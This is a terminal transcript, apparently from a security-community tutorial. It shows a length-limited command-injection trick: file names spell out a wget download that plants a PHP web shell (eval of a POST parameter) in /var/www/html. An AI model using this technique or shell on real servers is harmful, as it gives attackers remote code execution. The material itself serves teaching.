 qiyou@ubuntu: ~/Desktop
qiyou@ubuntu:~/Desktop$ python get.py
>php\
>\ 1.\\
>\ -O\\
>cn\\
>\ a.\\
>wget\\
ok!
qiyou@ubuntu:~/Desktop$ ls -t /var/www/html/
a ' a.\' ' -O\' php test.php 1.php
'wget\' 'cn\' ' 1.\' 'php\' index.html
qiyou@ubuntu:~/Desktop$ cat /var/www/html/1.php
<?php eval($_POST['cmd']);?>
qiyou@ubuntu:~/Desktop$
白帽hub
先知社区